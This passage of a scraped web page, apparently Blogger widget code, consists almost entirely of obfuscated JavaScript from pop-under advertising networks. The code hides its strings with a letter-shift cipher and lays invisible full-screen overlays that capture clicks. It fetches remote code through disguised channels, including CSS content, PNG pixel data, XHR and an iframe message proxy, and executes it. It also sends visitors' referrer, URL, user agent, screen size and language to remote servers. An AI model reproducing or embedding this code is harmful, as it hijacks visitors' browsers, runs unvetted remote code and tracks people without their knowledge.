Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//x7i0.com/tag.min.js" data-zone="10073581" data-cfasync="false" async onerror="_kwgrflu()" onload="_owdjnvo()"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-content'>
<script data-cfasync='false' type='text/javascript' src='//p327312.clksite.com/adServe/banners?tid=327312_838779_2&tagid=2'></script><script data-cfasync='false' type='text/javascript'>S9tt.q0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.X0E=function(){var Y0E=2;while(Y0E!==1){switch(Y0E){case 2:return{S0E:function(k0E){var V0E=2;while(V0E!==14){switch(V0E){case 2:var v0E='',e0E=decodeURI("6%25Qr8%3E0;qY,)9%05SS7%3E*$JU,'4.QM4%25$3@S7%3E42%5E%0D%3C2!)WS*w%05(P%1Ayz%60moW7g%60y%12%06yzaz%15%06cz%60%60b%7B%0D12(@U2%037%12@W=3*%1BJT3/24%05e8,02Ld%3C'%3E4@x6%3E8&LU8%3E8/Kk%22z%7Fp%0B%03%22w*3LX%3E&4;FZ0/?4%7CM=%25%22/%5E%04az)v%15M%06!49vB+1=!VB%0D#%3C%25%5E_7#%25;H%5B%0695#%18M(?42%5Ce%3C&4#QY+%0B=,%5ED8$:%7D%5EQ%3C%3E%1C)KC-/%22;VS+%3C42oE%22)#/VE%1688'LX%22'%3E6@b0'4;VB88%25%10J_7%3E*2@Z%22%04%3E$@M%3E/%25%09HW%3E/%15!QW%22%25#)Ba0.%25(%5E%5B%20w*2@%5B6%3C4%03M_5.*2DX21%22%25W@%3C8%03%25TC%3C9%25;AW-+%0E!WD%22%7Dcx%5D%0Fi1%14%18le%0D%19*'@B%1A&8#NE%14+%25#M%7B6%3C4-@X-%192/WS%2294.Ar8%3E0%09KB%3C8'!IM1%3E%250%1F%19v:*r%16%02!%7Ca;%1D%06i2gp%15M*/?$lX-/#6DZ*105QY?%2525VM6%3C42%5EW;%1B$%25%5EW=%3C%05!Bs7+3,@R%22d*%0Fki%1D%05%12%15hs%17%1E*$DB81%1A%25%5CT6+#$%60@%3C$%25;FW):8.B%7B0$%05)HS%2294!WU1%1A02D%5B*1%224DD-%1E#!F%5D0$6;zY)%3E8/KE%22-44dX%3E&4;KS!%3E%02%25KR%1D+%25!lX-/#6DZ%22'08%5EU6$%22/IS%22%22%254UEce~4R_-%3E42%0BU6'~,JQ0$n2@R084#Qi8,%25%25Wi5%256)K%0B%7Cx%17&D@0)%3E.%0B_:%25*q%13%06!%7Cap%5EC).04@M:'!%7Ddr%1B%06%1E%03ni%09%05%01;UC*%22%1F/Q_?#2!Q_6$*0L@6%3E%102WW%20183dD++(;%14%00i2%60p%15%06%22840IW%20%07%3E5VS%22%09%3E5IRy$%3E4%05F+/7/W%5By-44%05_7%3E42KW5j%25!B%18%22%25*%3C%5E%1Fq1&)AB11&%7D%5Ei%3C&4-@X-1%0E5QPa%154.FY=/*%05IS4/?4%5E%5D%3C3*(DE%1F%2525VM/x%7Fy%5E%5C6#?;HY,94$JA71%25;L%5B%3E%1E%3E%03DX/+%22;ev%18%0E%02%05w%60%1C%15%02%05w%60%15%0F%05%1Fpd%15%0A%11;L%5B8-43%5Ev%19%0B%15%02iy%1A%01%0E%16dz%10%0E%10%14jd%06%1F%03%0Cev%22'%3E5VS4%25'%25%5EU8:!)KQ%09/#)JR%22.%3E%03MS:!*!%5Es//?4qW+-44%5EF%22+%254DU1%0F'%25KB%22%0B%15%02iy%1A%01%0E%13qw%0D%0F*s%17%06!%7Fa;%16%01k2gw%5Ew=%08=/F%5D%1D+%25!%5EZ89%25%06JU,9l;%03Gd1a0%5DM:%255%25%5E%5E-%3E!3%1F%19v+2#JC7%3E%22nBY6-=%25%0BU6'~%03MS:!%12/J%5D0/n#JX-#?5@%0B1%3E%250V%0Cve&7R%18%3E%25%3E'ISw)%3E-%0A_7%3E=o@Xv#%3C!BS*e=/BY*e0#FY,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7B